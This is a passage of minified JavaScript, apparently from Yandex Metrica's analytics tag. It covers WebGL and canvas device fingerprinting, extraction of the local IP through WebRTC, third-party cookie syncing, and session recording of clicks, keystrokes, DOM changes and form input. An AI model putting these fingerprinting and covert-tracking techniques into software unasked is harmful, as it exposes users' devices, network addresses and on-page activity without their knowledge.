b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
e);c.linkProgram(d);c.useProgram(d);return b},function(b){var d=b.ce;b=b.Ri;d.Qi=c.getAttribLocation(d,"attrVertex");d.Zh=c.getUniformLocation(d,"uniformOffset");c.enableVertexAttribArray(d.Cj);c.vertexAttribPointer(d.Qi,b.Ph,c.FLOAT,!1,0,0);c.uniform2f(d.Zh,1,1);c.drawArrays(c.TRIANGLE_STRIP,0,b.Xh);return c.canvas}]}function xm(a,c){if(!T(a.Float32Array))return!1;var b=n(c,"canvas");if(!b||!Ba("toDataUrl",b.toDataURL))return!1;try{c.createBuffer()}catch(d){return!1}return!0}function kf(a,c){c.clearColor(0,
0,0,1);c.enable(c.DEPTH_TEST);c.depthFunc(c.LEQUAL);c.clear(c.COLOR_BUFFER_BIT|c.DEPTH_BUFFER_BIT);return"["+n(a,"0")+", "+n(a,"1")+"]"}function Pm(a,c){if(n(c,"settings.ins")){var b=I(a);if(!b.C("scip")){var d=qf(a),e=ha(a)(jb),f=Kh(d.C("sci"));if(!(f&&1440>=e-f)){f=ta(a,"ci");var g=["sync.cook.int"],h=function(l){l=b.C("scip","")+l;b.D("scip",l)},k=w("a",h);b.D("scip","0");return f({X:{ha:g,Qa:3E3,Bb:!0}},["https://an.yandex.ru/sync_cookie"]).then(function(l){l=n(l.Qc,"CookieMatchUrls");if(fa(l)&&
Pa(l)){h("1");var m=ta(a,"c");l=A(function(p,t){return m({X:{ha:g,Qa:3E3}},["https://"+p])["catch"](v(w("b",h),w(""+t,h)))},Z(qa,l));return J.all(l)}k()},k).then(function(){var l=b.C("scip");!l||Ec(l,"a")||Ec(l,"b")||(d.D("sci",e),h("2"))},B)}}}}function Qm(){return M(function(a,c){var b=rc(c+"/tag.js");Lh[b]||(a[b]=1);return a},{},["mc.yandex.ru","mc.yandex.com","cdn.jsdelivr.net/npm/yandex-metrica-watch"])}function Mh(a){return{Y:function(c,b){if(!c.J)return b();var d=I(a).C("fid");!Nh&&d&&(ce(c,
"fid",d),Nh=!0);return b()}}}function Rm(a,c){var b=a.document;if(L(b.readyState,["interactive","complete"]))Jb(a,c);else{var d=ja(a),e=d.F,f=d.Xb,g=function(){f(b,["DOMContentLoaded"],g);f(a,["load"],g);c()};e(b,["DOMContentLoaded"],g);e(a,["load"],g)}}function rf(a){return{Y:function(c,b){var d=c.J;if(d){var e=I(a).C("adBlockEnabled");e&&d.D("adb",e)}b()}}}function Sm(a){var c=E(a,"i.clch",Tm);ja(a).F(a.document,["click"],G(c,null,a),{passive:!1});return function(b){var d=ua.Ta,e=a.Ya[ua.ic],f=
!!e._informer;e._informer=y({domain:"metrika-informer.com"},b);f||oc(a,{src:d+"//metrika-informer.com/metrika/informer.js"})}}function Um(a,c){var b=Ra(a);if(""===b.C("cc")){var d=w("cc",b.D);d(0);var e=ha(a),f=I(a);f=v(X(Vm({Qc:1})+".c"),gd(function(g){d(g+"&"+e(jb))}),w("cc",f.D));ta(a,"6",c)({X:{Bb:!0,Ce:!1}},["https://mc.yandex.md/cc"]).then(f)["catch"](v(gd(function(){var g=e(jb);b.D("cc","&"+g)}),E(a,"cc")))}}function he(a,c){if(!c)return!1;var b=W(a);return(new RegExp(c)).test(""+b.pathname+
b.hash+b.search)}function Wm(a,c){return sa(c,function(b){var d=n(b,"settings.dr");return{Mg:Xm(a,d),isEnabled:n(b,"settings.auto_goals")}})}function Ym(a,c,b,d,e){b=sf(a.document.body,b);d=sf(a.document.body,d);L(e.target,[b,d])&&tf(a,c)}function Oh(a,c,b,d){(b=Zm(a,d,b))&&tf(a,c,b)}function Ph(a,c){var b=Qh(a,c);return $m(a,b)}function Qh(a,c){var b=sf(a.document.body,c);return b?an(a,b):""}function tf(a,c,b){if(c=Ha(a,c))a=Fc(["dr",b||""+Wa(a,10,99)]),c.params(Fc(["__ym",a]))}function sf(a,c){var b=
null;try{b=c?sc(c,a):b}catch(d){}return b}function Rh(a){a=za(Fh(a));return A(function(c){c=c.charCodeAt(0).toString(2);return Sh("0",8,c)},a)}function an(a,c){if(!c)return"";var b=[],d=n(a,"document");uf(a,c,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&f.trim())&&b.push(f)});return 0===b.length?"":b.join(" ")}function bn(a,c,b){a=Ca(b);b=a[1];"track"===a[0]&&c({version:"0",qc:b})}function cn(a,
c,b){if(b){var d=b.version;(b=n(dn,d+"."+b.qc))&&(c&&L(b,en)||a("ym-"+b+"-"+d))}}function fn(a,c,b){var d,e=Th(a,c),f=W(a);f=ie(f.protocol+"//"+f.hostname+f.pathname);c=fd(a,c);var g="";do g+=Wa(a);while(g.length<c.length);g=g.slice(0,c.length);a="";for(var h=0;h<c.length;h+=1)a+=(c.charCodeAt(h)+g.charCodeAt(h)-96)%10;c=[g,a];a=c[0];c=c[1];return(d={},d.mf="https://adstat.yandex.ru/track?service=metrika&id="+c+"&mask="+a+"&ref="+f,d.rt="https://"+e+".mc.yandex.ru/watch/3/1?browser-info=rt:1",d)[b]}
function gn(a,c,b){var d=n(b,"data");if(qa(d)){var e=d.split("*");d=e[0];var f=e[1];e=e[2];"sc.frame"===d?b.source.postMessage("sc.images*"+a,"*"):"sc.image"===d&&f===a&&c(e)}}function hn(a){if(a.type&&a.event)switch(a.type){case "page":var c=a.data,b=c.recordStamp,d=c.tabId,e=c.content;delete c.recordStamp;delete c.tabId;delete c.content;c={type:"page",data:{frameId:a.frameId||0,content:e,recordStamp:b,tabId:d,meta:c}};a.stamp&&(c.stamp=a.stamp);return c;case "event":a:{b={type:"event",stamp:a.stamp,
data:{frameId:a.frameId,type:a.event,meta:{}}};d=y({},a.data);switch(a.event){case "zoom":b.data.meta={zoomFrom:{x:0,y:0,level:0},zoomTo:d,duration:1};break;case "keystroke":b.data.meta=d.keystrokes;break;case "deviceRotation":case "resize":b.data.meta=d;break;case "windowfocus":case "windowblur":case "focus":b.data.target=d.target;b.data.meta=null;break;case "touchmove":case "touchstart":case "touchend":case "touchcancel":case "touchforcechange":case "scroll":case "change":case "click":case "mousemove":case "mousedown":case "mouseup":case "selection":case "stylechange":b.data.target=
d.target;delete d.target;b.data.meta=d;break;case "srcset":a={type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:[{c:[{id:d.target,at:(c={},c.src={o:"",n:d.value,r:!1},c),i:0}]}],index:0}}};break a}a=b}return a;case "mutation":return jn(a)}return a}function jn(a){var c=y({},a.data),b=[];switch(a.event){case "tc":b=[{d:[{id:c.target,ct:{o:"",n:c.value},i:c.index}]}];break;case "ac":b=[{c:[{id:c.target,at:M(function(d,e){var f=e[1];d[e[0]]={o:"",n:f,r:oa(f)};return d},{},Ea(c.attributes)),
i:c.index}]}];break;case "re":b=[{a:A(function(d){return{id:d,i:c.index}},c.nodes)}];break;case "ad":b=[{b:A(function(d){return{id:d.id,nm:d.name,ns:d.namespace,pa:d.parent,pr:d.prev,nx:d.next,at:d.attributes,i:c.index,ct:d.content,h:d.hidden}},c.nodes)}]}return{type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:b,index:c.index}}}}function kn(a){if(Uh.isEnabled(a))return new Uh(a);if(Gc.isEnabled(a))return new Gc(a)}function ln(a,c){var b=Ra(a),d="wv2rf:"+N(c),e=c.ec,f=vf(a),g=b.C(d),
h=c.Ki;return V(f)||Va(g)?va(function(k,l){sa(c,function(m){var p=n(m,"settings.webvisor.forms");p=!n(m,"settings.x3")&&p;f=vf(a)||n(m,"settings.eu");b.D(d,hd(p));l({ec:e,Id:!!f,yf:p,ag:h})})}):wf({ec:e,Id:f,yf:!!Fa(g),ag:h})}function mn(){var a=M(function(c,b){c[b[0]]={cd:0,xg:1/b[1]};return c},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",
.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{sg:function(c){if(c.length)return{type:"activity",data:M(function(b,d){var e=a[d];return Math.round(b+e.cd*e.xg)},0,da(a))}},$h:function(c){c&&(c=a[c.data.type])&&(c.cd+=1)}}}function nn(a){return{fh:function(){var c=a.document.querySelector("base[href]");return c?c.getAttribute("href"):null},hh:function(){if(a.document.doctype){var c=y({name:"html",publicId:"",systemId:""},a.document.doctype),b=c.publicId,d=c.systemId;return"<!DOCTYPE "+
H("",[c.name,b?' PUBLIC "'+b+'"':"",!b&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function on(a,c,b){var d=id(a),e=ja(a),f=db(a),g=c.vd(),h=!n(a,"postMessage")||f&&!n(a,"parent.postMessage"),k=w(d,O);if(h){if(!g)return Y(a,G(d.N,d,"i",{xa:!1}),10),{ud:k,Kf:B,stop:B};Ta(Sa())}d.F(["sr"],function(q){var r,u=Vh(a,q.source);u&&xf(a,q.source,(r={},r.type="\u043d",r.frameId=c.va().Z(u),r))});d.F(["sd"],function(q){var r=q.data;q=q.source;(a===q||Vh(a,q))&&d.N("sdr",{data:r.data,frameId:r.frameId})});
if(f&&!g){var l=!1,m=0,p=function(){var q;xf(a,a.parent,(q={},q.type="sr",q));m=Y(a,p,100,"if.i")};p();var t=function(q){d.ja(["\u043d"],t);pa(a,m);var r=Hc(a,q.origin).host;l||q.source!==a.parent||!q.data.frameId||"about:blank"!==W(a).host&&!L(r,b)||(l=!0,d.N("i",{frameId:q.data.frameId,xa:!0}))};d.F(["\u043d"],t);Y(a,function(){d.ja(["\u043d"],t);pa(a,m);l||(l=!0,d.N("i",{xa:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(q){var r=Fb(a,q.data);r&&r.type&&L(r.type,pn)&&d.N(r.type,{data:r,source:q.source,
origin:q.origin})});return{ud:k,Kf:function(q){var r;return xf(a,a.parent,(r={},r.frameId=c.vd(),r.data=q,r.type="sd",r))},stop:e}}function Vh(a,c){try{return tb(v(X("contentWindow"),ma(c)),za(a.document.querySelectorAll("iframe")))}catch(b){return null}}function xf(a,c,b){a=kb(a,b);c.postMessage(a,"*")}function Wh(){return Zb()+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+Zb()+Zb()}function Zb(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function qn(a,c){if(qa(c))return c;var b=
a.textContent;if(qa(b))return b;b=a.data;if(qa(b))return b;b=a.nodeValue;return qa(b)?b:""}function rn(a,c,b,d,e){void 0===d&&(d={});void 0===e&&(e=Ia(c));var f=y(M(function(h,k){h[k.name]=k.value;return h},{},za(c.attributes)),d);y(f,sn(c,e,f));var g=(d=M(function(h,k){var l=k[0],m=je(a,c,l,k[1],b,e),p=m.value;oa(p)?delete f[l]:f[l]=p;return h||m.rb},!1,Ea(f)))&&Ic(c);g&&(f.width=g.width,f.height=g.height);return{rb:d,ug:f}}function sn(a,c,b){var d={};yf(a)?d.value=a.value||b.value:"IMG"!==c||b.src||
(d.src="");return d}function je(a,c,b,d,e,f){void 0===f&&(f=Ia(c));var g={rb:!1,value:d};if(yf(c))"value"===b?!oa(d)&&""!==d&&(b=e.Id,f=e.yf,e=jd(a,c),f?(b=Jc(a,c,b),a=b.sb,c=b.kb,b=b.Za,g.rb=!c&&(e||a)):(g.rb=e,b=!(c&&$b("ym-record-keys",c))),b||e)&&(g.value=H("",A(w("\u2022",O),(""+d).split("")))):"checked"===b&&L((c.getAttribute("type")||"").toLowerCase(),tn)?g.value=c.checked?"checked":null:un.test(b)&&zf(a,c)&&(g.value=null);else if("IMG"===f&&"src"===b)(e=jd(a,c))?(g.rb=e,g.value="[data-uri]"):
g.value=(c.getAttribute("srcset")?c.currentSrc:"")||c.src;else if("A"===f&&"href"===b)g.value=d?"#":"";else if(L(b,["srcset","integrity","crossorigin","password"])||2<b.length&&0===ke(b,"on")||"IFRAME"===f&&"src"===b||"SCRIPT"===f&&L(b,["src","type"]))g.value=null;return g}function Af(a,c,b,d){void 0===d&&(d="wv2");return{K:function(e,f){return E(a,d+"."+b+"."+f,e,void 0,c)}}}function vn(a,c,b,d,e){function f(){k&&k.stop()}if(!c.Ab)return J.resolve(B);var g=ta(a,"4",c),h={J:Da()};b=new wn(a,b,function(l,
m,p){if(!g)return J.resolve();var t="wv-data="+Xh(l,!0),q=E(a,"m.n.m.s");m={};for(var r=l.length,u=0,C=255,P=255,Q,ba,na;r;){Q=21<r?21:r;r-=Q;do ba="string"===typeof l?l.charCodeAt(u):l[u],u+=1,255<ba&&(na=ba>>8,ba&=255,ba^=na),C+=ba,P+=C;while(--Q);C=(C&255)+(C>>8);P=(P&255)+(P>>8)}l=(C&255)+(C>>8)<<8|(P&255)+(P>>8);return g(y({},h,{X:{ca:t},H:(m["wv-check"]=""+(65535===l?0:l),m["wv-type"]="0",m)}),c,p)["catch"](q)});var k=xn(a,b,d,e);return sa(c,function(l){l&&I(a).D("isEU",n(l,"settings.eu"));
I(a).C("oo")||k&&Yh(a,l)&&k.start();return f})}function xn(a,c,b,d){var e=a.document,f=[],g=ja(a),h=":submit"+Math.random(),k=[],l=G(c.flush,c),m=ka(function(q,r){E(a,"hfv."+q,function(){try{var u=r.type}catch(C){return}u=L(u,d);c.push(r,{type:q});u&&l()})()}),p=E(a,"sfv",function(){var q=b(a),r=yn(a);z(function(u){f.push(g.F(u.target,[u.event],m(u.type)))},q);z(function(u){f.push(g.F(u.target,[u.event],E(a,"hff."+u.type+"."+u.event,function(C){z(va({l:a,oa:C,flush:l}),u.M)})))},r);k=Zh(a,"form",
e);e.attachEvent&&(q=Zh(a,"form *",e),z(function(u){f.push(g.F(u,["submit"],m("form")))},k),z(function(u){Bf(u)&&f.push(g.F(u,["change"],m("formInput")))},q));z(function(u){var C=u.submit;if(T(C)||"object"===typeof C&&zn.test(""+C))u[h]=C,u.submit=E(a,"fv",function(){var P={target:u,type:"submit"};m("document")(P);return u[h]()})},k)}),t=E(a,"ufv",function(){z(ia,f);z(function(q){q&&(q.submit=q[h])},k);c.flush()});return{start:p,stop:t}}function An(a,c){var b=Z(function(e){return 0<e.M.length},c),
d=$h({target:a.document,type:"document"});return A(v(O,d,Bn(a)),b)}function ai(a,c){var b=a.l,d=[],e=c.form;if(!c[Xa]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];le(h)&&!h[Xa]&&Oa(d,tc(b,h))}}else Oa(d,tc(b,c));return d}function Cf(a){if(kd){kd=!1;var c=ub(a.l),b=[];eb(a.l,b,15)?a=[]:(S(b,c),a=b);return a}}function bi(a){if(!kd){kd=!0;a=ub(a.l);var c=[];Kb(c,14);S(c,a);return c}}function Cn(a,c,b){var d=c[Xa];if(d){a:{var e=ub(a),f=c[Xa];if(0<f){var g=[];c=Df(a,c);var h=uc[f],
k=c[0]+"x"+c[1],l=c[2]+"x"+c[3];if(k!==h.tf){h.tf=k;if(eb(a,g,9)){a=[];break a}S(g,e);S(g,f);S(g,c[0]);S(g,c[1])}if(l!==h.size){h.size=l;if(eb(a,g,10)){a=[];break a}S(g,e);S(g,f);S(g,c[2]);S(g,c[3])}if(g.length){a=g;break a}}a=[]}Oa(b,a)}return d}function Jc(a,c,b){void 0===b&&(b=!1);if(!c)return{Za:!1,kb:!1,sb:!1};var d=c.getAttribute("type")||c.type;if("button"===d)return{Za:!1,kb:!1,sb:!1};var e=Z(ci,[c.className,c.id,c.name]),f=c&&$b("ym-record-keys",c);d=d&&L(d,di)||La(Ya(Dn),e);var g;(g=d)||
(g=c.placeholder,g=La(Ya(En),e)||ci(g)&&Fn.test(g||""));e=g;return{Za:!f&&(Ef(a,c)||e&&b||e&&!d&&!b),kb:f,sb:e}}function Ef(a,c){return zf(a,c)||ld(a,c)?!0:jd(a,c)}function ci(a){return!!(a&&2<a.length)}function yf(a){try{var c=Ia(a);if(L(c,Ff)){if("INPUT"===c){var b=a.type;return!b||L(b.toLocaleLowerCase(),Gn)}return!0}}catch(d){}return!1}function ei(a,c){return c&&$b("(ym-disable-submit|-metrika-noform)",c)}function Hn(a,c){return H("",A(function(b){return a.isNaN(b)?In.test(b)?(b=b.toUpperCase()===
b?Jn:Kn,String.fromCharCode(Wa(a,b[0],b[1]))):b:""+Wa(a,0,9)},c.split("")))}function jd(a,c){if(oa(c))return!1;if(Gf(c)){var b=c.parentNode;return(oa(b)?0:11===b.nodeType)?!1:jd(a,c.parentNode)}b=fi(a);if(!b)return!1;var d=b.call(c,".ym-hide-content,.ym-hide-content *");return d&&b.call(c,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}function Yh(a,c){var b=Lb(a),d=b.C("visorc");L(d,["w","b"])||(d="");gi(a)&&hi(a,me,"visorc")&&!Ln.test(fb(a)||"")||(d="b");var e=n(c,"settings.webvisor.recp");
if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=I(a).C("hitId")%1E4/1E4<e?"w":"b");b.D("visorc",d,30);return"w"===d}function Mn(a){if(ii.isEnabled(a))return new ii(a);if(Gc.isEnabled(a))return new Gc(a)}function ji(a){var c=Hf(a).isEnabled,b=!1;try{b=(b=2===(new a.Blob(["\u00e4"])).size)&&2===(new a.Blob([new a.Uint8Array([1,2])])).size}catch(d){}return If(Boolean,[!c,b,a.Uint8Array,n(a,"Uint8Array.prototype.slice")])}function Jf(a,c){var b=c[1][3],d=0,e=new a.Uint8Array(c[0]);return mc([b],function(f,g){if(!f)return e;
f[0](a,f[2],e,d);d+=f[1];g.push(f[3]);return e})}function ne(a,c,b){a=c(b);c=[B,0,0];var d=[0,c,c,void 0];return mc(a,function(e,f){var g=e[0],h=e[1],k=e[2];if(0===g)return k(d,h),d;if(void 0===h||null===h)return d;var l=g>>3;if(g&1)vc(d,lb(l)),h=k(h),l&2&&vc(d,lb(h[1])),vc(d,h);else if(g&4)for(g=h.length-1;0<=g;){var m=k(h[g]);m.push([0,0,Kf]);m.push([0,lb(l),vc]);m.unshift([0,0,Lf]);f.push.apply(f,m);--g}else if(g&2){k=e[2];var p=e[3],t=e[4],q=e[5],r=da(h);for(g=r.length-1;0<=g;)m=r[g],m=[[0,0,
Lf],[t,h[m],q],[k,m,p],[0,0,Kf],[0,lb(l),vc]],f.push.apply(f,m),--g}else m=k(h),m.push([0,0,Kf]),m.push([0,lb(l),vc]),m.unshift([0,0,Lf]),f.push.apply(f,m);return d})}function Lf(a){var c=a[1],b=a[0],d=a[2];a[3]?(a[0]=a[3][0],a[1]=a[3][1],a[2]=a[3][2],a[3]=a[3][3]):(a[0]=0,a[1]=[B,0,0],a[2]=a[1]);vc(a,lb(b));b&&(a[2][3]=c[3],a[2]=d,a[0]+=b)}function Kf(a){a[3]=[a[0],a[1],a[2],a[3]];a[1]=[B,0,0];a[2]=a[1];a[0]=0}function vc(a,c){a[0]+=c[1];a[2][3]=c;a[2]=c}function Mf(a){return[[385,a.activity,lb],
[336,a.publishersHeader,Nn],[272,a.articleInfo,On],[208,a.event,Pn],[144,a.mutation,Qn],[80,a.page,Rn]]}function Sn(a){return[[321,a.end,Mb],[273,a.Eg,Tn],[193,a.page,K],[144,a.data,Mf],[65,a.stamp,K]]}function ki(a){return[[84,a.buffer,Sn]]}function Un(a){return[[129,a.position,K],[81,a.name,R]]}function Vn(a){return[[81,a.name,R]]}function Wn(a){return[[81,a.name,R]]}function On(a){return[[593,a.updateDate,R],[532,a.rubric,Un],[449,a.chars,K],[401,a.publicationDate,R],[340,a.topics,Vn],[276,a.authors,
